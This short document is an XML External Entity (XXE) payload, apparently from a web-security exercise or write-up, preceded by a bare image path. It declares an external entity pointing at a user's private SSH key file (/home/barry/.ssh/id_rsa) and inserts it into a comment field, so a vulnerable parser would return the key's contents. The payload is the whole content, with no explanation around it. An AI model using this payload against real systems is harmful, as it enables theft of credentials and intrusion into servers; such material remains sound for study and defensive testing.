 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
   <!ELEMENT foo ANY >
   <!ENTITY xxe SYSTEM  "file:///home/barry/.ssh/id_rsa" >]>
<comment>
  <name>Joe Hamd</name>
  <author>Barry Clad</author>
  <com>&xxe;</com>
</comment>